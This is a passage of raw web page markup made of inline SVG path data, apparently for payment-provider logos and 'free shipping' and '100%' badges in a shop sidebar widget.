41.531C77.3959 41.531 76.1754 41.8935 75.198 42.6184C74.211 43.354 73.7208 44.2483 73.7208 45.3218Z" fill="#5F6368"/><path d="M108 32L95.4656 60H91.5906L96.242 50.2028L88 32H92.0802L98.0373 45.9603H98.1189L103.913 32H108Z" fill="#5F6368"/><path d="M39 37.4646C39.0014 36.3035 38.9054 35.1443 38.713 34H23V40.5623H31.9997C31.8155 41.6104 31.4258 42.6096 30.8538 43.4995C30.2819 44.3894 29.5397 45.1516 28.672 45.7403V50H34.0431C37.188 47.0348 39 42.6496 39 37.4646Z" fill="#4285F4"/><path d="M22.9271 54C27.4356 54 31.2318 52.4658 34 49.8207L28.6144 45.4923C27.1154 46.5455 25.1848 47.1467 22.9271 47.1467C18.5694 47.1467 14.8707 44.1024 13.5481 40H8V44.4607C9.39053 47.3282 11.5228 49.7388 14.1586 51.4232C16.7945 53.1077 19.8303 53.9999 22.9271 54Z" fill="#34A853"/><path d="M13 39.6967C12.332 37.6229 12.332 35.3771 13 33.3033V29H7.69958C6.58202 31.3271 6 33.8955 6 36.5C6 39.1045 6.58202 41.6729 7.69958 44L13 39.6967Z" fill="#FBBC04"/><path d="M22.8674 26.8539C25.2404 26.8136 27.5334 27.7464 29.2507 29.4507L34 24.5095C30.9884 21.5666 26.9988 19.9509 22.8674 20.0011C19.783 20.0013 16.7594 20.8933 14.134 22.5777C11.5087 24.262 9.38497 26.6724 8 29.5397L13.5259 34C14.8432 29.898 18.5271 26.8539 22.8674 26.8539Z" fill="#EA4335"/></svg></div><div class="giraffly-right-Bar-Preview-div-svg" ><svg height="100%" viewBox="0 0 115 80" fill="none" xmlns="http://www.w3.org/2000/svg"><circle fill="#5F259F" cx="15.6" cy="40.3" r="15.6"/><path fill="#5F259F" d="M79,49.2v-5.7c0-1.4-0.5-2.1-1.8-2.1c-0.5,0-1.1,0.1-1.5,0.2v8.3c0,0.3-0.3,0.5-0.5,0.5h-2c-0.3,0-0.5-0.3-0.5-0.5v-9.7c0-0.3,0.3-0.6,0.5-0.7c1.3-0.4,2.6-0.7,4-0.7c3.1,0,4.9,1.7,4.9,4.7V50c0,0.3-0.3,0.5-0.5,0.5h-1.2C79.5,50.5,79,49.9,79,49.2z M86.8,45.8l-0.1,0.8c0,1,0.7,1.7,1.8,1.7c0.9,0,1.7-0.3,2.5-0.7c0.1,0,0.2-0.1,0.3-0.1c0.2,0,0.3,0.1,0.3,0.2C91.8,47.7,92,48,92,48c0.2,0.3,0.3,0.6,0.3,0.9c0,0.4-0.3,0.9-0.6,1c-1,0.5-2.1,0.8-3.3,0.8c-1.4,0-2.5-0.3-3.4-1c-0.9-0.8-1.4-1.8-1.4-3.1v-3.4c0-2.7,1.7-4.4,4.7-4.4c2.9,0,4.5,1.6,4.5,4.4v2.1c0,0.3-0.3,0.5-0.5,0.5L86.8,45.8L86.8,45.8z M86.7,43.9h3.3V43c0-1-0.6-1.7-1.7-1.7s-1.7,0.6-1.7,1.7C86.7,43,86.7,43.9,86.7,43.9z M109,45.8l-0.1,0.8c0,1,0.7,1.7,1.8,1.7c0.9,0,1.7-0.3,2.5-0.7c0.1,0,0.2-0.1,0.3-0.1c0.2,0,0.3,0.1,0.3,0.2c0.1,0.1,0.3,0.3,0.3,0.3c0.2,0.3,0.3,0.6,0.3,0.9c0,0.4-0.3,0.9-0.6,1c-1,0.5-2.1,0.8-3.3,0.8c-1.4,0-2.5-0.3-3.4-1c-0.9-0.8-1.4-1.8-1.4-3.1v-3.4c0-2.7,1.7-4.4,4.7-4.4c2.9,0,4.5,1.6,4.5,4.4v2.1c0,0.3-0.3,0.5-0.5,0.5L109,45.8L109,45.8z M108.9,43.9h3.3V43c0-1-0.6-1.7-1.7-1.7s-1.7,0.6-1.7,1.7V43.9z M57.6,50.5h1.2c0.3,0,0.5-0.3,0.5-0.5v-6.5c0-3-1.6-4.7-4.2-4.7c-0.8,0-1.7,0.2-2.2,0.3v-3.2c0-0.7-0.6-1.3-1.3-1.3h-1.2c-0.3,0-0.5,0.3-0.5,0.5V50c0,0.3,0.3,0.5,0.5,0.5h2c0.3,0,0.5-0.3,0.5-0.5v-8.2c0.4-0.2,1-0.3,1.5-0.3c1.3,0,1.8,0.6,1.8,2.1v5.7C56.4,49.9,56.9,50.5,57.6,50.5z M70.8,43.2v3.2c0,2.7-1.8,4.4-4.9,4.4c-3,0-4.9-1.7-4.9-4.4v-3.2c0-2.7,1.8-4.4,4.9-4.4C68.9,38.8,70.8,40.5,70.8,43.2z M67.7,43.2c0-1-0.6-1.7-1.7-1.7s-1.7,0.6-1.7,1.7v3.2c0,1,0.6,1.7,1.7,1.7s1.7-0.6,1.7-1.7V43.2z M48.3,41.7c0,2.8-2.1,4.7-4.9,4.7c-0.7,0-1.3-0.1-1.9-0.3V50c0,0.3-0.3,0.5-0.5,0.5h-2c-0.3,0-0.5-0.3-0.5-0.5V36.1c0-0.3,0.3-0.6,0.5-0.7c1.3-0.4,2.6-0.7,4-0.7c3.1,0,5.3,1.9,5.3,4.9C48.3,39.6,48.3,41.7,48.3,41.7z M45.1,39.4c0-1.4-1-2.1-2.3-2.1c-0.8,0-1.3,0.3-1.3,0.3v5.8c0.5,0.3,0.8,0.3,1.4,0.3c1.3,0,2.3-0.8,2.3-2.1L45.1,39.4L45.1,39.4z M104.6,41.7c0,2.8-2.1,4.7-4.9,4.7c-0.7,0-1.3-0.1-1.9-0.3V50c0,0.3-0.3,0.5-0.5,0.5h-2c-0.3,0-0.5-0.3-0.5-0.5V36.1c0-0.3,0.3-0.6,0.5-0.7c1.3-0.4,2.6-0.7,4-0.7c3.1,0,5.3,1.9,5.3,4.9C104.6,39.6,104.6,41.7,104.6,41.7z M101.5,39.4c0-1.4-1-2.1-2.3-2.1c-0.8,0-1.3,0.3-1.3,0.3v5.8c0.5,0.3,0.8,0.3,1.4,0.3c1.3,0,2.3-0.8,2.3-2.1L101.5,39.4L101.5,39.4z"/><path fill="#FFFFFF" d="M22.7,36.2c0-0.6-0.5-1.1-1.1-1.1h-2.1l-4.8-5.5c-0.4-0.5-1.1-0.7-1.8-0.5l-1.7,0.5c-0.3,0.1-0.3,0.4-0.2,0.6l5.2,5H8.3c-0.3,0-0.4,0.2-0.4,0.4v0.9c0,0.6,0.5,1.1,1.1,1.1h1.2v4.2c0,3.1,1.7,5,4.4,5c0.9,0,1.6-0.1,2.4-0.4v2.8c0,0.8,0.6,1.4,1.4,1.4h1.2c0.3,0,0.5-0.3,0.5-0.5V37.5h2c0.3,0,0.4-0.2,0.4-0.4C22.7,37.1,22.7,36.2,22.7,36.2z M17.1,43.7c-0.5,0.3-1.2,0.3-1.7,0.3c-1.4,0-2.1-0.7-2.1-2.3v-4.2h3.8C17.1,37.6,17.1,43.7,17.1,43.7z"/></svg></div></div></div><div class="giraffly-right-Bar-Preview-width-credit" style="width:100%;"><div><div class="giraffly-right-Bar-Preview-div-svg-credit" ><svg height="100%" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 90 90" style="enable-background:new 0 0 90 90;" xml:space="preserve"><path fill-rule="evenodd" clip-rule="evenodd" fill="#199be7" d="M44.83-0.01c0.85,0,2.13,1.49,2.87,1.2l2.27-0.92c0.84,0.09,1.95,1.73,2.71,1.52l2.36-0.66c0.83,0.19,1.74,1.94,2.52,1.81l2.41-0.39c0.8,0.28,1.5,2.13,2.3,2.1l2.45-0.1c0.76,0.38,1.25,2.28,2.04,2.34l2.44,0.17c0.72,0.46,0.98,2.42,1.77,2.56l2.4,0.44c0.66,0.54,0.71,2.51,1.46,2.75l2.34,0.72c0.59,0.6,0.41,2.58,1.14,2.89l2.24,0.98c0.52,0.67,0.11,2.61,0.8,3.01l2.12,1.23c0.44,0.73-0.18,2.6,0.46,3.08l1.96,1.47c0.35,0.77-0.48,2.56,0.1,3.11l1.78,1.67c0.26,0.81-0.76,2.5-0.25,3.1l1.58,1.87c0.17,0.83-1.05,2.39-0.6,3.05l1.36,2.04c0.08,0.84-1.31,2.26-0.95,2.96L90,46.16c-0.02,0.85-1.56,2.09-1.28,2.84l0.85,2.29c-0.11,0.84-1.79,1.9-1.59,2.67l0.59,2.37c-0.22,0.82-1.99,1.69-1.89,2.47L87,61.23c-0.31,0.8-2.16,1.45-2.15,2.23l0.03,2.45c-0.4,0.75-2.32,1.18-2.39,1.98l-0.24,2.44c-0.48,0.71-2.44,0.91-2.61,1.69l-0.51,2.39c-0.56,0.65-2.53,0.63-2.78,1.38l-0.79,2.31c-0.63,0.58-2.59,0.34-2.92,1.06l-1.05,2.21c-0.68,0.5-2.61,0.05-3.02,0.72l-1.29,2.09c-0.74,0.42-2.6-0.25-3.09,0.36l-1.51,1.91c-0.79,0.33-2.55-0.55-3.11,0.01l-1.73,1.73c-0.82,0.24-2.47-0.83-3.09-0.34l-1.91,1.53c-0.84,0.15-2.36-1.12-3.03-0.7l-2.07,1.3c-0.85,0.05-2.21-1.38-2.93-1.04l-2.21,1.05c-0.85-0.05-2.04-1.62-2.79-1.36l-2.35,0.8c-0.84-0.15-1.85-1.83-2.62-1.66l-2.38,0.52c-0.82-0.24-1.63-2.04-2.41-1.96l-2.44,0.25c-0.79-0.33-1.38-2.21-2.18-2.22L23,84.33c-0.74-0.42-1.12-2.35-1.9-2.45l-2.43-0.31c-0.69-0.5-0.84-2.46-1.62-2.65l-2.38-0.58c-0.63-0.57-0.56-2.54-1.3-2.83l-2.29-0.85c-0.56-0.64-0.26-2.6-0.97-2.95L7.94,70.6c-0.48-0.71,0.03-2.61-0.63-3.04l-2.04-1.34c-0.4-0.75,0.33-2.59-0.28-3.1l-1.87-1.57c-0.31-0.8,0.62-2.53,0.08-3.11l-1.69-1.78c-0.22-0.82,0.9-2.45,0.43-3.08l-1.49-1.97c-0.13-0.84,1.17-2.32,0.77-3.01l-1.23-2.12c-0.02-0.85,1.44-2.18,1.12-2.91l-0.99-2.24c0.07-0.84,1.67-1.99,1.44-2.76l-0.73-2.34C1,35.4,2.72,34.44,2.57,33.65l-0.46-2.4c0.26-0.81,2.08-1.57,2.03-2.36l-0.18-2.44c0.35-0.77,2.24-1.32,2.28-2.11l0.1-2.45c0.43-0.73,2.38-1.06,2.51-1.83l0.38-2.42c0.51-0.67,2.48-0.77,2.7-1.54l0.65-2.36c0.59-0.62,2.56-0.49,2.86-1.22l0.92-2.27c0.66-0.54,2.6-0.19,2.97-0.89l1.17-2.15c0.72-0.47,2.61,0.1,3.06-0.55l1.4-2.01c0.76-0.38,2.57,0.4,3.1-0.19l1.63-1.83c0.8-0.28,2.51,0.7,3.1,0.16l1.82-1.63c0.83-0.19,2.41,0.98,3.06,0.51l1.99-1.41c0.84-0.1,2.29,1.24,2.98,0.87L44.83-0.01z"/><path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M45,85.45c22.27,0,40.44-18.17,40.44-40.45S67.27,4.55,45,4.55S4.56,22.73,4.56,45S22.73,85.45,45,85.45z"/><path fill-rule="evenodd" clip-rule="evenodd" fill="#199be7" d="M45,82.89c20.86,0,37.87-17.02,37.87-37.88S65.86,7.12,45,7.12S7.12,24.14,7.12,45S24.14,82.89,45,82.89z"/><g><path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M37.73,20.77h16.56v12.34h-8.91c-0.09-0.65-0.4-1.23-0.84-1.67c-0.54-0.54-1.29-0.88-2.11-0.88s-1.57,0.33-2.11,0.88c-0.44,0.44-0.74,1.03-0.84,1.67h-1.75V20.77L37.73,20.77z M31.63,25.4L31.63,25.4l4.81-0.83v1.66L31.63,25.4L31.63,25.4z M33.16,22.59L33.16,22.59l3.27-0.83v1.66L33.16,22.59L33.16,22.59z M27.61,31.78L27.61,31.78l8.82-0.83v1.66L27.61,31.78L27.61,31.78z M29.76,28.59L29.76,28.59l6.68-0.83v1.66L29.76,28.59L29.76,28.59z M58.41,31.19L58.41,31.19c1.3,0,2.35,1.05,2.35,2.35s-1.06,2.35-2.35,2.35c-1.3,0-2.35-1.05-2.35-2.35S57.11,31.19,58.41,31.19L58.41,31.19z M58.41,32.59L58.41,32.59c-0.52,0-0.95,0.42-0.95,0.95c0,0.52,0.42,0.95,0.95,0.95c0.52,0,0.95-0.42,0.95-0.95C59.35,33.01,58.93,32.59,58.41,32.59L58.41,32.59z M42.44,31.19L42.44,31.19c-1.3,0-2.35,1.05-2.35,2.35s1.05,2.35,2.35,2.35s2.35-1.05,2.35-2.35C44.78,32.24,43.72,31.19,42.44,31.19L42.44,31.19z M43.21,33.11L43.21,33.11L43.21,33.11L43.21,33.11l-0.02-0.02l0,0l-0.01-0.01l0,0l-0.01-0.01l0,0l-0.01-0.01l0,0l-0.01-0.01l0,0l-0.01-0.01l0,0l-0.01-0.01l0,0l0,0L43.11,33l0,0l0,0l-0.01-0.01l0,0l-0.01-0.01l0,0l-0.01-0.01l-0.01-0.01l-0.01-0.01l0,0l-0.01-0.01l0,0l-0.01-0.01l0,0l-0.01-0.01l0,0l-0.01-0.01l-0.01-0.01l0,0L43,32.89l-0.01-0.01l0,0l-0.01-0.01l0,0l-0.01-0.01l0,0l-0.01-0.01h-0.01h-0.01l-0.01-0.01l0,0l-0.01-0.01l0,0l-0.01-0.01l-0.01-0.01l0,0l-0.01-0.01l-0.01-0.01l0,0h-0.01h-0.01l0,0l-0.02-0.01l0,0h-0.01h-0.01l-0.01-0.01l0,0l-0.01-0.01l0,0h-0.01l0,0l-0.01-0.01l0,0l-0.01-0.01l0,0h-0.01H42.7l0,0l-0.02-0.01l0,0l0,0l0,0l-0.02-0.01l0,0h-0.01h-0.01l0,0l0,0h-0.02l0,0H42.6h-0.01l0,0h-0.01l0,0l0,0h-0.02l0,0h-0.02l0,0h-0.01H42.5l0,0h-0.01l0,0l0,0h-0.01l0,0h-0.01h-0.01l0,0h-0.02l0,0l0,0h-0.02l0,0H42.4h-0.02l0,0h-0.02l0,0l0,0h-0.02l0,0h-0.01H42.3l0,0h-0.01l0,0l0,0h-0.01l0,0h-0.01h-0.01l0,0l0,0h-0.02l0,0h-0.02l0,0l0,0H42.2l0,0h-0.01h-0.01l0,0h-0.01l0,0l0,0h-0.01h-0.01l0,0l-0.02,0.01l0,0l0,0l0,0l-0.02,0.01l0,0H42.1h-0.01l0,0l-0.01,0.01l0,0l-0.01,0.01l0,0h-0.01l0,0l-0.01,0.01l0,0l-0.01,0.01H42h-0.01l0,0l-0.02,0.01l0,0h-0.01h-0.01l0,0l-0.01,0.01l-0.01,0.01l0,0l-0.01,0.01l-0.01,0.01l0,0l-0.01,0.01l0,0l-0.01,0.01h-0.01l0,0l-0.01,0.01l0,0l-0.01,0.01l0,0l-0.01,0.01l0,0l-0.01,0.01l-0.01,0.01l0,0l-0.03,0l-0.01,0.01l0,0l-0.01,0.01l0,0l-0.01,0.01l0,0l-0.01,0.01l0,0l-0.01,0.01l-0.01,0.01l-0.01,0.01l0,0l-0.01,0.01l0,0L41.7,33l0,0l0,0l-0.01,0.01l0,0l0,0h-0.1l0,0l-0.01,0.01l0,0l-0.01,0.01l0,0l-0.01,0.01l0,0l-0.01,0.01l0,0v0.01l0,0l-0.01,0.01l0,0l-0.01,0.01c-0.07,0.13-0.1,0.27-0.1,0.43c0,0.52,0.42,0.95,0.95,0.95c0.52,0,0.95-0.42,0.95-0.95C43.31,33.38,43.28,33.24,43.21,33.11L43.21,33.11z M55.18,22L55.18,22v11.02h0.28c0.11-0.62,0.41-1.16,0.83-1.58c0.54-0.54,1.29-0.88,2.11-0.88s1.57,0.33,2.11,0.88c0.42,0.42,0.72,0.97,0.83,1.58h1.06v-7.29L58.68,22H55.18L55.18,22z M55.99,22.78L55.99,22.78h2.3l3.17,3.2v1.3h-5.47C55.99,27.28,55.99,22.78,55.99,22.78z"/></g><g><path fill="#FFFFFF" d="M27.92,53.24V37.71h6.47v2.15h-3.34v4.23h2.36v2.21h-2.36v6.93h-3.13C27.92,53.23,27.92,53.24,27.92,53.24z"/><path fill="#FFFFFF" d="M36.39,53.24V37.71h3.42c3,0,4.94,1.07,4.94,4.09c0,1.37-0.19,3.1-2.11,3.93c0.77,2.47,1.56,4.92,2.43,7.5h-3.25l-1.78-7.14h-0.51v7.14h-3.14V53.24z M39.53,44.17h0.9c1.05,0,1.21-1.54,1.21-2.12c0-0.57-0.13-2.04-1.06-2.04h-1.05V44.17z"/><path fill="#FFFFFF" d="M47.05,53.24V37.71h6.48v2.15h-3.34v4.23h2.36v2.21h-2.36v4.77h3.34v2.15h-6.48V53.24z"/><path fill="#FFFFFF" d="M55.59,53.24V37.71h6.48v2.15h-3.34v4.23h2.36v2.21h-2.36v4.77h3.34v2.15h-6.48V53.24z"/></g><g><path fill="#FFFFFF" d="M27.14,65.98c-0.81,0-1.42-0.28-1.82-0.84s-0.62-1.44-0.66-2.61l1.54-0.34c0.01,0.7,0.08,1.21,0.22,1.56c0.14,0.35,0.36,0.51,0.65,0.51c0.21,0,0.35-0.08,0.46-0.25c0.1-0.17,0.14-0.39,0.14-0.65c0-0.43-0.08-0.8-0.23-1.09c-0.15-0.3-0.39-0.63-0.72-0.99l-0.95-1.03c-0.24-0.26-0.43-0.51-0.58-0.74c-0.15-0.23-0.27-0.52-0.36-0.88c-0.1-0.35-0.15-0.75-0.15-1.17c0-0.9,0.21-1.58,0.63-2.09c0.42-0.5,0.99-0.74,1.73-0.74c0.25,0,0.48,0.03,0.67,0.09c0.21,0.06,0.38,0.15,0.52,0.25c0.15,0.1,0.27,0.24,0.39,0.4c0.11,0.16,0.21,0.33,0.27,0.5c0.07,0.17,0.14,0.36,0.18,0.58c0.05,0.22,0.08,0.42,0.1,0.62c0.02,0.19,0.03,0.4,0.05,0.63L27.67,58c-0.01-0.23-0.01-0.42-0.02-0.57s-0.03-0.31-0.06-0.47c-0.03-0.16-0.07-0.28-0.11-0.38c-0.05-0.09-0.11-0.17-0.21-0.23c-0.09-0.06-0.18-0.08-0.3-0.07c-0.19,0.01-0.35,0.11-0.46,0.28c-0.1,0.18-0.16,0.4-0.16,0.65c0,0.21,0.02,0.38,0.06,0.55c0.03,0.16,0.1,0.32,0.18,0.47s0.16,0.26,0.23,0.35s0.17,0.21,0.3,0.36l0.92,1.01c0.19,0.23,0.36,0.43,0.51,0.65c0.15,0.21,0.28,0.44,0.41,0.72c0.13,0.27,0.23,0.56,0.3,0.88s0.1,0.66,0.1,1.03c0,0.81-0.21,1.47-0.62,1.98C28.35,65.74,27.81,65.98,27.14,65.98z"/><path fill="#FFFFFF" d="M30.28,65.83V54.77h1.79v4.53h1.55v-4.53h1.79v11.06h-1.79v-4.92h-1.55v4.92H30.28z"/><path fill="#FFFFFF" d="M36.7,65.83V54.77h1.77v11.06H36.7z"/><path fill="#FFFFFF" d="M39.73,65.83V54.77h2.73c1.53,0,2.28,1.06,2.28,3.18c0,0.57-0.06,1.06-0.18,1.47c-0.13,0.41-0.3,0.73-0.52,0.96c-0.23,0.23-0.48,0.4-0.76,0.49c-0.28,0.1-0.62,0.15-0.98,0.15h-0.8v4.82C41.49,65.83,39.73,65.83,39.73,65.83z M41.5,59.43h0.57c0.4,0,0.66-0.11,0.8-0.34s0.21-0.62,0.21-1.18c0-0.28-0.01-0.51-0.03-0.68c-0.02-0.17-0.06-0.33-0.13-0.48c-0.07-0.15-0.17-0.25-0.3-0.32s-0.32-0.09-0.54-0.09h-0.57L41.5,59.43L41.5,59.43L41.5,59.43z"/><path fill="#FFFFFF" d="M45.56,65.83V54.77h2.73c1.53,0,2.29,1.06,2.29,3.18c0,0.57-0.06,1.06-0.18,1.47s-0.3,0.73-0.52,0.96c-0.23,0.23-0.48,0.4-0.76,0.49c-0.28,0.1-0.62,0.15-0.98,0.15h-0.8v4.82C47.33,65.83,45.56,65.83,45.56,65.83z M47.33,59.43h0.57c0.4,0,0.66-0.11,0.8-0.34s0.21-0.62,0.21-1.18c0-0.28-0.01-0.51-0.03-0.68c-0.02-0.17-0.06-0.33-0.13-0.48c-0.07-0.15-0.17-0.25-0.31-0.32c-0.14-0.07-0.32-0.09-0.54-0.09h-0.57C47.33,56.34,47.33,59.43,47.33,59.43z"/><path fill="#FFFFFF" d="M51.42,65.83V54.77h1.77v11.06H51.42z"/><path fill="#FFFFFF" d="M54.45,65.83V54.77h1.24l1.96,5.74v-5.74h1.48v11.06h-1.18l-1.97-6.12v6.12H54.45z"/><path fill="#FFFFFF" d="M62.61,65.98c-0.43,0-0.81-0.09-1.12-0.26s-0.56-0.43-0.74-0.79c-0.18-0.35-0.32-0.74-0.4-1.2c-0.08-0.46-0.13-0.99-0.13-1.6v-3.65c0-0.5,0.02-0.95,0.08-1.33c0.05-0.39,0.14-0.74,0.26-1.07c0.13-0.33,0.28-0.59,0.48-0.81c0.19-0.22,0.43-0.38,0.73-0.49s0.64-0.18,1.03-0.18c0.46,0,0.85,0.07,1.17,0.22c0.33,0.15,0.59,0.36,0.77,0.65c0.19,0.28,0.33,0.63,0.42,1.01s0.13,0.84,0.13,1.37v0.63h-1.73v-0.75c0-0.21,0-0.38-0.01-0.5s-0.02-0.26-0.06-0.4s-0.07-0.25-0.13-0.33s-0.13-0.15-0.22-0.19c-0.09-0.05-0.21-0.08-0.34-0.08c-0.15,0-0.26,0.03-0.36,0.09c-0.1,0.07-0.17,0.15-0.23,0.24s-0.09,0.22-0.13,0.39c-0.03,0.16-0.05,0.31-0.06,0.44s-0.01,0.3-0.01,0.51v4.8c0,0.54,0.06,0.95,0.17,1.23c0.11,0.28,0.33,0.42,0.65,0.42s0.55-0.15,0.67-0.46c0.13-0.31,0.19-0.73,0.19-1.29v-1.08h-0.87v-1.39h2.47v5.7h-1.17l-0.11-1.01C63.79,65.59,63.32,65.98,62.61,65.98z"/></g></svg></div><div class="giraffly-right-Bar-Preview-div-svg-credit" ><svg height="100%" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 90 90" style="enable-background:new 0 0 90 90;" xml:space="preserve"><path fill-rule="evenodd" clip-rule="evenodd" fill="#199be7" d="M44.83-0.01c0.85,0,2.13,1.49,2.87,1.2l2.27-0.92c0.84,0.09,1.95,1.73,2.71,1.52l2.36-0.66c0.83,0.19,1.74,1.94,2.52,1.81l2.41-0.39c0.8,0.28,1.5,2.13,2.3,2.1l2.45-0.1c0.76,0.38,1.25,2.28,2.04,2.34l2.44,0.17c0.72,0.46,0.98,2.42,1.77,2.56l2.4,0.44c0.66,0.54,0.71,2.51,1.46,2.75l2.34,0.72c0.59,0.6,0.41,2.58,1.14,2.89l2.24,0.98c0.52,0.67,0.11,2.61,0.8,3.01l2.12,1.23c0.44,0.73-0.18,2.6,0.46,3.08l1.96,1.47c0.35,0.77-0.48,2.56,0.1,3.11l1.78,1.67c0.26,0.81-0.76,2.5-0.25,3.1l1.58,1.87c0.17,0.83-1.05,2.39-0.6,3.05l1.36,2.04c0.08,0.84-1.31,2.26-0.95,2.96L90,46.16c-0.02,0.85-1.56,2.09-1.28,2.84l0.85,2.29c-0.11,0.84-1.79,1.9-1.59,2.67l0.59,2.37c-0.22,0.82-1.99,1.69-1.89,2.47L87,61.23c-0.31,0.8-2.16,1.45-2.15,2.23l0.03,2.45c-0.4,0.75-2.32,1.18-2.39,1.98l-0.24,2.44c-0.48,0.71-2.44,0.91-2.61,1.69l-0.51,2.39c-0.56,0.65-2.53,0.63-2.78,1.38l-0.79,2.31c-0.63,0.58-2.59,0.34-2.92,1.06l-1.05,2.21c-0.68,0.5-2.61,0.05-3.02,0.72l-1.29,2.09c-0.74,0.42-2.6-0.25-3.09,0.36l-1.51,1.91c-0.79,0.33-2.55-0.55-3.11,0.01l-1.73,1.73c-0.82,0.24-2.47-0.83-3.09-0.34l-1.91,1.53c-0.84,0.15-2.36-1.12-3.03-0.7l-2.07,1.3c-0.85,0.05-2.21-1.38-2.93-1.04l-2.21,1.05c-0.85-0.05-2.04-1.62-2.79-1.36l-2.35,0.8c-0.84-0.15-1.85-1.83-2.62-1.66l-2.38,0.52c-0.82-0.24-1.63-2.04-2.41-1.96l-2.44,0.25c-0.79-0.33-1.38-2.21-2.18-2.22L23,84.33c-0.74-0.42-1.12-2.35-1.9-2.45l-2.43-0.31c-0.69-0.5-0.84-2.46-1.62-2.65l-2.38-0.58c-0.63-0.57-0.56-2.54-1.3-2.83l-2.29-0.85c-0.56-0.64-0.26-2.6-0.97-2.95L7.94,70.6c-0.48-0.71,0.03-2.61-0.63-3.04l-2.04-1.34c-0.4-0.75,0.33-2.59-0.28-3.1l-1.87-1.57c-0.31-0.8,0.62-2.53,0.08-3.11l-1.69-1.78c-0.22-0.82,0.9-2.45,0.43-3.08l-1.49-1.97c-0.13-0.84,1.17-2.32,0.77-3.01l-1.23-2.12c-0.02-0.85,1.44-2.18,1.12-2.91l-0.99-2.24c0.07-0.84,1.67-1.99,1.44-2.76l-0.73-2.34C1,35.4,2.72,34.44,2.57,33.65l-0.46-2.4c0.26-0.81,2.08-1.57,2.03-2.36l-0.18-2.44c0.35-0.77,2.24-1.32,2.28-2.11l0.1-2.45c0.43-0.73,2.38-1.06,2.51-1.83l0.38-2.42c0.51-0.67,2.48-0.77,2.7-1.54l0.65-2.36c0.59-0.62,2.56-0.49,2.86-1.22l0.92-2.27c0.66-0.54,2.6-0.19,2.97-0.89l1.17-2.15c0.72-0.47,2.61,0.1,3.06-0.55l1.4-2.01c0.76-0.38,2.57,0.4,3.1-0.19l1.63-1.83c0.8-0.28,2.51,0.7,3.1,0.16l1.82-1.63c0.83-0.19,2.41,0.98,3.06,0.51l1.99-1.41c0.84-0.1,2.29,1.24,2.98,0.87L44.83-0.01z"/><path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M45,67.79c12.55,0,22.78-10.23,22.78-22.79S57.55,22.21,45,22.21S22.22,32.44,22.22,45S32.45,67.79,45,67.79z"/><path fill-rule="evenodd" clip-rule="evenodd" fill="#199be7" d="M45,66.65c11.91,0,21.64-9.73,21.64-21.65S56.91,23.35,45,23.35S23.36,33.08,23.36,45S33.08,66.65,45,66.65z"/><path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M45,65.79c11.45,0,20.79-9.34,20.79-20.79S56.45,24.21,45,24.21S24.21,33.55,24.21,45S33.55,65.79,45,65.79z"/><g><path fill="#199be7" d="M27.86,51.76V41.72h-1.37v-1.99c0.81-0.48,1.48-0.54,1.95-1.49h1.99v13.52H27.86z"/><path fill="#199be7" d="M32.06,47.8v-5.56c0-2.35,1.07-4.24,3.65-4.24c2.55,0,3.63,1.9,3.63,4.24v5.56c0,2.26-1.17,4.23-3.63,4.23C33.21,52.03,32.06,50.08,32.06,47.8z M36.72,47.8v-5.56c0-0.68-0.07-1.95-1.01-1.95c-0.96,0-1,1.26-1,1.95v5.56c0,0.65,0.11,1.94,1,1.94C36.6,49.73,36.72,48.45,36.72,47.8z"/><path fill="#199be7" d="M40.83,47.8v-5.56c0-2.35,1.07-4.24,3.65-4.24c2.55,0,3.63,1.9,3.63,4.24v5.56c0,2.26-1.17,4.23-3.63,4.23C41.97,52.03,40.83,50.08,40.83,47.8z M45.49,47.8v-5.56c0-0.68-0.07-1.95-1.01-1.95c-0.96,0-1,1.26-1,1.95v5.56c0,0.65,0.11,1.94,1,1.94C45.38,49.73,45.49,48.45,45.49,47.8z"/><path fill="#199be7" d="M49.64,42.04v-0.05c0.01-2.28,0.72-3.75,2.89-3.75c2.15,0,2.89,1.47,2.9,3.74v0.06c0,2.23-0.76,3.84-2.9,3.84C50.36,45.89,49.64,44.26,49.64,42.04z M51.63,41.95v0.08c0,1.29,0.08,2.28,0.89,2.28c0.81,0,0.89-0.98,0.89-2.28v-0.07c0-1.29-0.06-2.15-0.89-2.15C51.7,39.81,51.63,40.68,51.63,41.95z M53.69,51.76l4.33-13.79h1.36l-4.34,13.79H53.69z M57.71,47.93v-0.08c0.01-2.26,0.73-3.73,2.89-3.73c2.15,0,2.89,1.46,2.9,3.73v0.07c0,2.23-0.76,3.84-2.9,3.84C58.45,51.76,57.71,50.16,57.71,47.93z M59.71,47.88v0.05c0,1.29,0.08,2.28,0.89,2.28s0.89-0.98,0.89-2.28V47.9c0-1.3-0.05-2.19-0.89-2.19C59.77,45.7,59.71,46.58,59.71,47.88z"/></g><g><path fill="#FFFFFF" d="M18.54,76.07c-0.13-0.31-0.21-0.73-0.24-1.28c-0.03-0.54-0.01-1.04,0.08-1.48c-0.03-0.03-0.09-0.08-0.16-0.15c-0.4-0.38-0.68-0.76-0.87-1.13c-0.18-0.38-0.25-0.75-0.22-1.13s0.16-0.74,0.35-1.11c0.21-0.36,0.49-0.74,0.87-1.13l2.57-2.71c0.38-0.39,0.74-0.7,1.08-0.91c0.35-0.22,0.71-0.35,1.07-0.4s0.74,0,1.13,0.16s0.77,0.43,1.17,0.81c0.77,0.74,1.14,1.47,1.09,2.2c-0.05,0.73-0.44,1.48-1.2,2.28l-2.59,2.71c-1.07,1.12-2.08,1.54-3.06,1.24c-0.02,0.6,0.01,1.05,0.1,1.36L18.54,76.07zM19.01,71.76c0.05,0.11,0.13,0.22,0.24,0.33c0.11,0.1,0.23,0.18,0.34,0.22c0.11,0.05,0.23,0.06,0.32,0.05c0.1-0.01,0.21-0.05,0.32-0.11c0.11-0.07,0.22-0.14,0.31-0.22s0.18-0.17,0.3-0.3l3.27-3.44c0.11-0.11,0.21-0.23,0.27-0.32c0.07-0.09,0.14-0.19,0.19-0.31c0.06-0.11,0.09-0.22,0.09-0.32s-0.01-0.21-0.06-0.32s-0.13-0.22-0.24-0.33c-0.11-0.1-0.23-0.18-0.34-0.22c-0.11-0.05-0.22-0.06-0.32-0.0